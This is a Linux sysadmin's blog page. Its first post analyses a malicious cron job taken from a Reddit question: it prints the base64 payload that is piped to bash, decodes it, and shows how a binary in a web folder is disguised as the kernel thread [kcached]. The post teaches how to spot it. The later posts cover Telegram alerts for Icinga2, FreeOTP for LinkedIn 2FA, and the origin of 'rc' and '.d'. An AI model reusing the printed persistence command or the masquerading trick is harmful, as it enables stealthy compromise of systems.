Feuerfest

Just the private blog of a Linux sysadmin

Why basics matter

Photo by George Becker: https://www.pexels.com/photo/1-1-3-text-on-black-chalkboard-374918/

Someone on the Internet asked on Reddit what this CronJob does, as it looked strange.

{ echo L3Vzci9iaW4vcGtpbGwgLTAgLVUxMDA0IGdzLWRidXMgMj4vZGV2L251bGwgfHwgU0hFTEw9L2Jpbi9iYXNoIFRFUk09eHRlcm0tMjU2Y29sb3IgR1NfQVJHUz0iLWsgL2hvbWUvYWRtaW4vd3d3L2dzLWRidXMuZGF0IC1saXFEIiAvdXNyL2Jpbi9iYXNoIC1jICJleGVjIC1hICdba2NhY2hlZF0nICcvaG9tZS9hZG1pbi93d3cvZ3MtZGJ1cyciIDI+L2Rldi9udWxsCg==|base64 -d|bash;} 2>/dev/null #1b5b324a50524e47 >/dev/random

And for most people in that subreddit several things were immediately obvious:

  1. The commands are obfuscated by encoding them in base64. Are very common method to - sort of - hide malicious contents
  2. As such this is, most likely, a harmful, malicious CronJob not created by a legitimate user of that system
  3. The person asking lacks basic Linux knowledge as the |base64 -d|bash; part clearly states that the base64-string is decoded and piped into a bash process to be executed
    • Anyone with basic knowledge would simply have taken the string and piped it into base64 -d retrieving the decoded string for further analysis without executing it.

And if we do exactly that, we get the following decoded string:

user@host:~ $ echo L3Vzci9iaW4vcGtpbGwgLTAgLVUxMDA0IGdzLWRidXMgMj4vZGV2L251bGwgfHwgU0hFTEw9L2Jpbi9iYXNoIFRFUk09eHRlcm0tMjU2Y29sb3IgR1NfQVJHUz0iLWsgL2hvbWUvYWRtaW4vd3d3L2dzLWRidXMuZGF0IC1saXFEIiAvdXNyL2Jpbi9iYXNoIC1jICJleGVjIC1hICdba2NhY2hlZF0nICcvaG9tZS9hZG1pbi93d3cvZ3MtZGJ1cyciIDI+L2Rldi9udWxsCg==|base64 -d
/usr/bin/pkill -0 -U1004 gs-dbus 2>/dev/null || SHELL=/bin/bash TERM=xterm-256color GS_ARGS="-k /home/admin/www/gs-dbusdata -liqD" /usr/bin/bash -c "exec -a '[kcached]' '/home/admin/www/gs-dbus'" 2>/dev/null

With these commands do is explained fairly simple. pkill checks (the -0 parameter) if a process named gs-dbus is already running under the user ID 1004. If a process is found pkill exits with 0 and everything after the || (logical OR) is not executed.

The right part of the OR is only executed when pkill exits with a 1 as no process named gs-dbus is found. On the right part there are a few environment variables and parameters being set and the process is started via the /home/admin/www/gs-dbus binary and then renamed into [kcached].

And while this explains what is logically happening. It still doesn't explain what this CronJob actually does.

Now another person explained that it is the gs-dbus service from Gnome being started, if it isn't already running and claimed it being probably safe. Why this person came to this conclusion is beyond me. Probably because https://gitlab.gnome.org/GNOME/gnome-software/-/blob/main/src/gs-dbus-helper.c shows up as a result if you just search for gs-dbus. But again this person oversaw a some critical pieces of information.

And this made me taking my time to write this little blogpost about how to approach such situations.

As there are some crucial pieces of evidence which immediately tell me that this is not a legitimate piece of software.

  1. Base64 encoded hashes which get executed via bash are almost never doing anything good
  2. If that software really belongs to Gnome you have Systemd unit-Files or Timers. Or if that is a system without Systemd: You got good old init. But then again there would, most likely, be some kind of Gnome sub-process started by Gnome itself and not some obfuscated CronJob
  3. Renaming the processname to [kcached] makes it look like a kernel level thread. If there is an equivalent to "World biggest warning sign" this is it.
  4. The binary being started is /home/admin/www/gs-dbus. You notice www as being the folder where the binary is stored? Yeah, this is always an indicator that files in that folder are reachable via a Webserver. Hence I assume that /home/admin/www/ hosts some vulnerable web application and this was the entry point for the malicious software & CronJob.

As what the person missed is: Processes in square brackets are always kernel level threads, running as root and have a Parent Process ID (PPID) of 2. This means someone is renaming a process started by a non-root user to look like a kernel level thread. Obviously to feint the users and security mechanisms of that system. There is no legitimate reason to do so.

Would you investigate further or even kill that process when some scanning software reports a kernel level thread? Well, the obvious answer is: Of course, YES! But far too many inexperienced users won't.

All processes with [] around them are started by kthreadd - the Kernel Thread Daemon. kthreadd itself is started by the kernel during boot.

Therefore we have 3 truths about kernel level threads:

  1. They will always have the process ID 2 as their parent process ID (PPID)
  2. They will always run as root, never as a user
  3. They will always be started by [kthreadd] itself

Lets take a look at the following ps output from one of my Debian systems. I make it quick & dirty and simply grep for all processes with a [ in it.

user@host:~$ ps -eo pid,ppid,user,comm,args | grep "\["
      2       0 root     kthreadd        [kthreadd]
      3       2 root     rcu_gp          [rcu_gp]
      4       2 root     rcu_par_gp      [rcu_par_gp]
      5       2 root     slub_flushwq    [slub_flushwq]
      6       2 root     netns           [netns]
      8       2 root     kworker/0:0H-ev [kworker/0:0H-events_highpri]
     10       2 root     mm_percpu_wq    [mm_percpu_wq]
     11       2 root     rcu_tasks_kthre [rcu_tasks_kthread]
     12       2 root     rcu_tasks_rude_ [rcu_tasks_rude_kthread]
     13       2 root     rcu_tasks_trace [rcu_tasks_trace_kthread]
     14       2 root     ksoftirqd/0     [ksoftirqd/0]
     15       2 root     rcu_preempt     [rcu_preempt]
     16       2 root     migration/0     [migration/0]
     18       2 root     cpuhp/0         [cpuhp/0]
     19       2 root     cpuhp/1         [cpuhp/1]
     20       2 root     migration/1     [migration/1]
     21       2 root     ksoftirqd/1     [ksoftirqd/1]
     23       2 root     kworker/1:0H-ev [kworker/1:0H-events_highpri]
     24       2 root     cpuhp/2         [cpuhp/2]
     25       2 root     migration/2     [migration/2]
     26       2 root     ksoftirqd/2     [ksoftirqd/2]
     28       2 root     kworker/2:0H-ev [kworker/2:0H-events_highpri]
     29       2 root     cpuhp/3         [cpuhp/3]
     30       2 root     migration/3     [migration/3]
     31       2 root     ksoftirqd/3     [ksoftirqd/3]
     33       2 root     kworker/3:0H-ev [kworker/3:0H-events_highpri]
     38       2 root     kdevtmpfs       [kdevtmpfs]
     39       2 root     inet_frag_wq    [inet_frag_wq]
     40       2 root     kauditd         [kauditd]
     41       2 root     khungtaskd      [khungtaskd]
     42       2 root     oom_reaper      [oom_reaper]
     43       2 root     writeback       [writeback]
     44       2 root     kcompactd0      [kcompactd0]
     45       2 root     ksmd            [ksmd]
     46       2 root     khugepaged      [khugepaged]
     47       2 root     kintegrityd     [kintegrityd]
     48       2 root     kblockd         [kblockd]
     49       2 root     blkcg_punt_bio  [blkcg_punt_bio]
     50       2 root     tpm_dev_wq      [tpm_dev_wq]
     51       2 root     edac-poller     [edac-poller]
     52       2 root     devfreq_wq      [devfreq_wq]
     54       2 root     kworker/0:1H-kb [kworker/0:1H-kblockd]
     55       2 root     kswapd0         [kswapd0]
     62       2 root     kthrotld        [kthrotld]
     64       2 root     acpi_thermal_pm [acpi_thermal_pm]
     66       2 root     mld             [mld]
     67       2 root     ipv6_addrconf   [ipv6_addrconf]
     72       2 root     kstrp           [kstrp]
     78       2 root     zswap-shrink    [zswap-shrink]
     79       2 root     kworker/u9:0    [kworker/u9:0]
    123       2 root     kworker/1:1H-kb [kworker/1:1H-kblockd]
    133       2 root     kworker/2:1H-kb [kworker/2:1H-kblockd]
    152       2 root     kworker/3:1H-kb [kworker/3:1H-kblockd]
    154       2 root     ata_sff         [ata_sff]
    155       2 root     scsi_eh_0       [scsi_eh_0]
    156       2 root     scsi_tmf_0      [scsi_tmf_0]
    157       2 root     scsi_eh_1       [scsi_eh_1]
    158       2 root     scsi_tmf_1      [scsi_tmf_1]
    159       2 root     scsi_eh_2       [scsi_eh_2]
    160       2 root     scsi_tmf_2      [scsi_tmf_2]
    173       2 root     kdmflush/254:0  [kdmflush/254:0]
    175       2 root     kdmflush/254:1  [kdmflush/254:1]
    209       2 root     jbd2/dm-0-8     [jbd2/dm-0-8]
    210       2 root     ext4-rsv-conver [ext4-rsv-conver]
    341       2 root     cryptd          [cryptd]
    426       2 root     ext4-rsv-conver [ext4-rsv-conver]
 141234       1 root     sshd            sshd: /usr/sbin/sshd -D [listener] 0 of 10-100 startups
 340800       2 root     kworker/0:0-cgw [kworker/0:0-cgwb_release]
 341004       2 root     kworker/1:1-eve [kworker/1:1-events]
 341535       2 root     kworker/1:2     [kworker/1:2]
 341837       2 root     kworker/2:0-mm_ [kworker/2:0-mm_percpu_wq]
 342029       2 root     kworker/2:1     [kworker/2:1]
 342136  141234 root     sshd            sshd: user [priv]
 342266       2 root     kworker/0:1-eve [kworker/0:1-events]
 342273       2 root     kworker/u8:0-fl [kworker/u8:0-flush-254:0]
 342274       2 root     kworker/3:0-ata [kworker/3:0-ata_sff]
 342278       2 root     kworker/u8:3-ev [kworker/u8:3-events_unbound]
 342279       2 root     kworker/3:1-ata [kworker/3:1-ata_sff]
 342307       2 root     kworker/u8:1-ev [kworker/u8:1-events_unbound]
 342308       2 root     kworker/3:2-eve [kworker/3:2-events]
 342310  342144 user     grep            grep --color=auto \[

Notice something?

There are only 4 processes not having a PPID of 2.

user@host:~$ ps -eo pid,ppid,user,comm,args | grep "\["
      2       0 root     kthreadd        [kthreadd]
 141234       1 root     sshd            sshd: /usr/sbin/sshd -D [listener] 0 of 10-100 startups
 342136  141234 root     sshd            sshd: user [priv]
 342310  342144 user     grep            grep --color=auto \[

One is [kthreadd] who acutally owns PID 2 and got started by PPID 0, second is my grep command and two others are from the sshd but only the [kthreadd] is actually enclosed in square brackets as it doesn't contain any commandline.

If I start a random process and rename it to [gs-dbus], similar to what the CronJob would do, it will show up in the following way:

user@host:~$ ps -eo pid,ppid,user,comm,args | grep "\["
324234  453452 admin     [gs-dbus] [gs-dbus]

PID 324234, PPID 453452 and running under the username admin. Nothing that matches the behaviour of a kernel level thread. And this should raise all red flags your mind possesses.

And this is why basics are so important. Do not just assume a software is doing nothing bad as "There is some piece of legitimate software out there on the Internet sharing the same name.". Anyone can lie. And the bad people most likely are.

Comments

Icinga2 Monitoring notifications via Telegram Bot (Part 1)

Photo by Kindel Media: https://www.pexels.com/photo/low-angle-shot-of-robot-8566526/

One thing I wanted to set up for a long time was to get my Icinga2 notifications via some of the Instant Messaging apps I have on my mobile. So there was Threema, Telegram and Whatsapp to choose from.

Well.. Threema wants money for this kind of service, Whatsapp requires a business account who must be connected with the bot. And Whatsapp Business means I have to pay again? - Don't know - didn't pursue that path any further. As this either meant I would've needed to convert my private account into a business account or get a second account. No, sorry. Not something I want.

Telegram on the other hand? "Yeah, well, message the @botfather account, type /start, type /newbot, set a display and username, get your Bot-Token (for API usage) that's it. The only requirement we have? The username must end in bot." From here it was an easy decision which app I choose. (Telegram documentation here.)

Creating your telegram bot

  1. Search for the @botfather account on Telegram; doesn't matter if you use the mobile app or do it via Telegram Web.
  2. Type /start and a help message will be displayed.
  3. To create a new bot, type: /newbot
  4. Via the question "Alright, a new bot. How are we going to call it? Please choose a name for your bot." you are asked for the display name of your bot.
    • I choose something generic like "Icinga Monitoring Notifications".
  5. Likewise the question "Good. Now let's choose a username for your bot. It must end in `bot`. Like this, for example: TetrisBot or tetris_bot." asks for the username.
    • Choose whatever you like.
  6. If the username is already taken Telegram will state this and simply ask for a new username until you find one which is available.
  7. In the final message you will get your token to access the HTTP API. Note this down and save it in your password manager. We will need this later for Icinga.
  8. To test everything send a message to your bot in Telegram

That's the Telegram part. Pretty easy, right?

Testing our bot from the command line

We are now able to receive (via /getUpdates) and send messages (via /sendMessage) from/to our bot. Define the token as a shell variable and execute the following curl command to get the message that was sent to your bot. Note: Only new messages are received. If you already viewed them in Telegram Web the response will be empty. As seen in the first executed curl command.

Just close Telegram Web and the App on your phone and sent a message via curl. This should do the trick. Later we define our API-Token as a constant in the Icinga2 configuration.

For better readability I pipe the output through jq.

When there is a new message from your Telegram-Account to your bot, you will see a field with the named id. Note this number down. This is the Chat-ID from your account and we need this, so that your bot can actually send you messages.

Relevant documentation links are:

user@host:~$ TOKEN="YOUR-TOKEN"
user@host:~$ curl --silent "https://api.telegram.org/bot${TOKEN}/getUpdates" | jq
{
  "ok": true,
  "result": []
}
user@host:~$ curl --silent "https://api.telegram.org/bot${TOKEN}/getUpdates" | jq
{
  "ok": true,
  "result": [
    {
      "update_id": NUMBER,
      "message": {
        "message_id": 3,
        "from": {
          "id": CHAT-ID,
          "is_bot": false,
          "first_name": "John Doe Example",
          "username": "JohnDoeExample",
          "language_code": "de"
        },
        "chat": {
          "id": CHAT-ID,
          "first_name": "John Doe Example",
          "username": "JohnDoeExample",
          "type": "private"
        },
        "date": 1694637798,
        "text": "This is a test message"
      }
    }
  ]
}

Configuring Icinga2

Now we need to integrate our bot into the Icinga2 notification process. Luckily there were many people before us doing this, so there are already some notification scripts and example configuration files on GitHub.

I choose the scripts found here: https://github.com/lazyfrosch/icinga2-telegram

As I use the distributed monitoring I store some configuration files beneath /etc/icinga2/zones.d/. If you don't use this, feel free to store those files somewhere else. However as I define the Token in /etc/icinga2/constants.conf which isn't synced via the config file sync, I have to make sure that the Notification configuration is also stored outside of /etc/icinga2/zones.d/. Else the distributed setup will fail as the config file sync throws an syntax error on all other machines due to the missing TelegramBotToken constant.

First we define the API-Token in the /etc/icinga2/constants.conf file:

user@host:/etc/icinga2$ grep -B1 TelegramBotToken constants.conf
/* Telegram Bot Token */
const TelegramBotToken = "YOUR-TOKEN-HERE"

Afterwards we download the host and service notification script into /etc/icinga2/scripts and set the executeable bit.

user@host:/etc/icinga2/scripts$ wget https://raw.githubusercontent.com/lazyfrosch/icinga2-telegram/master/telegram-host-notification.sh
user@host:/etc/icinga2/scripts$ wget https://raw.githubusercontent.com/lazyfrosch/icinga2-telegram/master/telegram-service-notification.sh
user@host:/etc/icinga2/scripts$ chmod +x telegram-host-notification.sh telegram-service-notification.sh

Based on the notifications we want to receive, we need to define the variable vars.telegram_chat_id in the appropriate user/group object(s). An example for the icingaadmin is shown below and can be found in the icinga2-example.conf on GitHub: https://github.com/lazyfrosch/icinga2-telegram/blob/master/icinga2-example.conf along with the notification commands which we are setting up after this.

user@host:~$ cat /etc/icinga2/zones.d/global-templates/users.conf
object User "icingaadmin" {
  import "generic-user"

  display_name = "Icinga 2 Admin"
  groups = [ "icingaadmins" ]

  email = "root@localhost"
  vars.telegram_chat_id = "YOUR-CHAT-ID-HERE"
}

Notifications for Host & Service

We need to define 2 new NotificationCommand objects which trigger the telegram-(host|service)-notification.sh scripts. These are stored in /etc/icinga2/conf.d/telegrambot-commands.conf.

Note: We store the NotificationCommands and Notifications in /etc/icinga2/conf.d and NOT in /etc/icinga2/zones.d/master. This is because I have only one master in my setup which sends out notifications and as we defined the constant TelegramBotToken in /etc/icinga2/constants.conf - which is not synced via the zone config sync. Therefore we would run into an syntax error on all Icinga2 agents.

See https://admin.brennt.net/icinga2-error-check-command-does-not-exist-because-of-missing-constant for details.

Of course we could also define the constant in a file under /etc/icinga2/zones.d/master but I choose not to do so for security reasons.

user@host:/etc/icinga2$ cat /etc/icinga2/conf.d/telegrambot-commands.conf
/*
 * Notification Commands for Telegram Bot
 */
object NotificationCommand "telegram-host-notification" {
  import "plugin-notification-command"

  command = [ SysconfDir + "/icinga2/scripts/telegram-host-notification.sh" ]

  env = {
    NOTIFICATIONTYPE = "$notification.type$"
    HOSTNAME = "$host.name$"
    HOSTALIAS = "$host.display_name$"
    HOSTADDRESS = "$address$"
    HOSTSTATE = "$host.state$"
    LONGDATETIME = "$icinga.long_date_time$"
    HOSTOUTPUT = "$host.output$"
    NOTIFICATIONAUTHORNAME = "$notification.author$"
    NOTIFICATIONCOMMENT = "$notification.comment$"
    HOSTDISPLAYNAME = "$host.display_name$"
    TELEGRAM_BOT_TOKEN = TelegramBotToken
    TELEGRAM_CHAT_ID = "$user.vars.telegram_chat_id$"

    // optional
    ICINGAWEB2_URL = "https://host.domain.tld/icingaweb2"
  }
}

object NotificationCommand "telegram-service-notification" {
  import "plugin-notification-command"

  command = [ SysconfDir + "/icinga2/scripts/telegram-service-notification.sh" ]

  env = {
    NOTIFICATIONTYPE = "$notification.type$"
    SERVICEDESC = "$service.name$"
    HOSTNAME = "$host.name$"
    HOSTALIAS = "$host.display_name$"
    HOSTADDRESS = "$address$"
    SERVICESTATE = "$service.state$"
    LONGDATETIME = "$icinga.long_date_time$"
    SERVICEOUTPUT = "$service.output$"
    NOTIFICATIONAUTHORNAME = "$notification.author$"
    NOTIFICATIONCOMMENT = "$notification.comment$"
    HOSTDISPLAYNAME = "$host.display_name$"
    SERVICEDISPLAYNAME = "$service.display_name$"
    TELEGRAM_BOT_TOKEN = TelegramBotToken
    TELEGRAM_CHAT_ID = "$user.vars.telegram_chat_id$"

    // optional
    ICINGAWEB2_URL = "https://host.domain.tld/icingaweb2"
  }
}

As I want to get all notifications for all hosts and services I simply apply the notification object for all hosts and services which have a set host.name. - Same as in the example.

user@host:/etc/icinga2$ cat /etc/icinga2/conf.d/telegrambot-notifications.conf
/*
 * Notifications for alerting via Telegram Bot
 */
apply Notification "telegram-icingaadmin" to Host {
  import "mail-host-notification"
  command = "telegram-host-notification"

  users = [ "icingaadmin" ]

  assign where host.name
}

apply Notification "telegram-icingaadmin" to Service {
  import "mail-service-notification"
  command = "telegram-service-notification"

  users = [ "icingaadmin" ]

  assign where host.name
}

Checking configuration

Now we check if our Icinga2 config has no errors and reload the service:

root@host:~ # icinga2 daemon -C
[2023-09-14 22:19:37 +0200] information/cli: Icinga application loader (version: r2.12.3-1)
[2023-09-14 22:19:37 +0200] information/cli: Loading configuration file(s).
[2023-09-14 22:19:37 +0200] information/ConfigItem: Committing config item(s).
[2023-09-14 22:19:37 +0200] information/ApiListener: My API identity: hostname.domain.tld
[2023-09-14 22:19:37 +0200] information/ConfigItem: Instantiated 1 NotificationComponent.
[...]
[2023-09-14 22:19:37 +0200] information/ScriptGlobal: Dumping variables to file '/var/cache/icinga2/icinga2.vars'
[2023-09-14 22:19:37 +0200] information/cli: Finished validating the configuration file(s).
root@host:~ # systemctl reload icinga2.service

Verify it works


Log into your Icingaweb2 frontend, click the Notification link for a host or service and trigger a custom notification.

And we have a message in Telegram:

What about CheckMK?

If you use CheckMK see this blogpost: https://www.srcbox.net/posts/monitoring-notifications-via-telegram/

Lessons learned

And if you use this setup you will encounter one situation/question rather quickly: Do I really need to be woken up at 3am for every notification?

No. No you don't want to. Not in a professional context and even less in a private context.

Therefore: In part 2 we will register a second bot account and then use these to differentiate between important and unimportant notifications. The unimportant ones will be muted in the Telegram client on our smartphone. The important ones won't, and therefore are able to wake us at 3am in the morning.

Comments

Howto use FreeOTP for Two-Factor-Authentication (2FA) on LinkedIn

Photo by Pixabay: https://www.pexels.com/photo/black-android-smartphone-on-top-of-white-book-39584/

Too Long;Didn't Read (TL;DR):

You can omit the steps listed below. If your 2FA/OTP App allows to specify the secret key, type, algorithm and interval use the following settings for LinkedIn:

Type: TOTP
Number of digits: 6
Algorithm: SHA1
Interval: 30 seconds

Original article

I try to enable Two-Factor-Authentication, or 2FA in short, on any of my accounts that supports it. But: I dislike it, when the 2FA-Codes are sent via Mail or SMS. This is just too insecure as both can be intercepted. And personally I would go so far to say "SMS & Mail isn't a valid & secure second factor." As there are too many reports how scammers and phishers intercept SMS or mails. Yet many companies still default to this. LinkedIn too.

Therefore I wanted to switch to my Authenticator App of choice: FreeOTP - https://freeotp.github.io/
The source code is on GitHub: https://github.com/freeotp

It is completely OpenSource (sponsored by RedHat) and even available in the alternative Android App-Store F-Droid, which only offers Apps which can be build completely from source.

As naive as I am sometimes I thought it's just the following steps:

  1. Enable 2FA in my LinkedIn profile
  2. Provide password to authenticate
  3. Scan the QR-Code in FreeOTP
  4. Enter the generated code to verify it works
  5. Generate & Save the backup keys in my password manager

But not so on LinkedIn. They don't display a QR-Code. Well.. To be precise. They did. Before Microsoft bought LinkedIn. After that this changed. Nowadays they only display you the so-called secret key (encoded in Base32) and that's it.
Then LinkedIn tells you to install the Microsoft Authenticator App, while mentioning, that you can, of course, use any other Authenticator App.

The problem? The described workflow on what to do with that key only works in the Microsoft Authenticator App.
Side-Note: Someone told me Google Authenticator should be able to use that code too. But I can't verify this.

LinkedIn gives you absolutely no additional technical information.

  • No otpauth:// URL
  • No information if TOTP or HOTP must be used
    • Well, to be fair, we can safely assume it's TOTP.
  • Which algorithm must be used?
  • What is the lifetime (interval) of the generated codes?

Nothing. But this is what I need with FreeOTP. I tried a few combinations, but had no luck.

So I resorted to the Linux command-line.

  1. Enable 2FA in your account until the secret key is displayed
  2. Install qrencode (or use one of the available Web-Generators for QR-Codes at your own risk)
  3. Build the following string: otpauth://totp/LinkedIn:MyAccount?secret=KEY-YOU-GOT-FROM-LINKEDIN
    • All in one line, no spaces at the end, no enter.
    • You can change "MyAccount" to something more meaningful like your mail address
    • Example: otpauth://totp/LinkedIn:JohnDoe@company.tld?secret=U4NGHXFW6C3CLHWLQEVCBDLM5FQMAQ7E
  4. Paste that string into a textfile.
    • Again, no enter or spaces at the end
  5. Execute: qrencode -r /path/to/file.txt -t png -o /path/to/image.png
    • This will generate a PNG-Image at the location specified by the -o parameter
    • -r is the input file containing the string
  6. Display the QR-Code and scan it with FreeOTP
  7. Verify the code works
  8. Generate your backup keys and save them in your password manager
  9. Profit!

Some documentation regarding the otpauth:// URL, it's syntax and the parameters you can use is available in the old Google Authenticator repository on GitHub: https://github.com/google/google-authenticator/wiki/Key-Uri-Format
(Google Authenticator once was OpenSource too, but sadly isn't any more.)

And while at it, I created the corresponding GitHub Issue for the FreeOTP project #360 [Feature-Request] Allow adding of entries by just specifying label & secret to properly take care of this nuisance. ;-)

Lessons learned

FreeOTP assumes the algorithm of SHA1 and an interval of 30 when these parameters are not part of the otpauth-URL. Choosing these works out of the box and I can omit the QR-Code step this way.

Comments

What does "rc" and ".d" stand for in file-/directory names?

Photo by Tima Miroshnichenko: https://www.pexels.com/photo/close-up-view-of-system-hacking-in-a-monitor-5380664/

This was a question which came up recently and while I could have given the answer based on my experience where these two strings commonly occur, I never really researched the initial origin.

Turns out rc has quite a heritage. Quoting from the Indiana Universities Knowledge Base:

runcom (as in .cshrc or /etc/rc)

The rc command derives from the runcom facility from the MIT CTSS system, ca. 1965. From Brian Kernighan and Dennis Ritchie, as told to Vicki Brown:

"There was a facility that would execute a bunch of commands stored in a file; it was called runcom for "run commands", and the file began to be called "a runcom". rc in Unix is a fossil from that usage."

Note: The name of the shell from the Plan 9 operating system is also rc.

And then I learned about the Plan 9 OS of which I've never heard before: https://en.wikipedia.org/wiki/Plan_9_from_Bell_Labs

For .d there is not a real distinctive answer. It seems the common consensus is that it originated from /etc/rc?.d as to have a directory for runcoms and to distinguish it from a normal daemon configuration file - as these are typically stored under /etc. And/or to prevent naming-problems, as files & folders can't share the same name under Unix/Linux the .d as indicator for a directory was added.

And from there this mechanism was used for other daemons as well. What seems to have started as /etc/rc1.d, /etc/rc2.d, etc. as a way to separate runcoms to be executed on different runlevels, became commonly used today for the configuration of daemons/services.

Today a something.d directory holds configurations files for the something daemon. The advantage is that you are able to split your configuration in different files. Making it, for example, easier to deploy only certain files to certain hosts via your configuration management tool of choice (Puppet, Ansible, Chef, etc.). Additionally it's easier to spot configuration errors in a relatively small than in one big "contains it all"-file.

Comments